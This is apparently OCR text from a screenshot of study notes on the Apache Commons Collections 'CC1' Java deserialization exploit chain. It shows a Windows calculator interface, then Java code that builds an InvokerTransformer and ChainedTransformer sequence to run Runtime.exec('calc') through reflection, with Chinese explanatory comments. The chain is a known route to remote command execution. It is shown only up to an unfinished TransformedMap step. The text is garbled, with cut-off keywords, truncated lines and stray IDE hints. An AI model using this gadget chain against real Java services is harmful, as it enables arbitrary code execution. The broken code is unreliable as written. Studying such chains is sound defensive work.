 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
port java.lang.reflect.Method;
port java.util.HashMap;
port java.util.Map;
blic class CC1test {
public static void main(String[] args) throws Exception {
//Runtime.getRuntime().exec("calc");
Runtime r=Runtime.getRuntime();
Method m=Runtime.class.getDeclaredMethod("exec",String.class);
m.invoke(r,"calc");
new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Obje
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class); //作为最开始的输入传入，其他的都是互相嵌套而已。
HashMap<Object,Object> inmap=new HashMap<>();
InvokerTransformer inv=new InvokerTransformer("exec", new Class[]{String.class},new Object[]{"calc"})
//TransformedMap.decorate(map,null,inv);
a.exe ...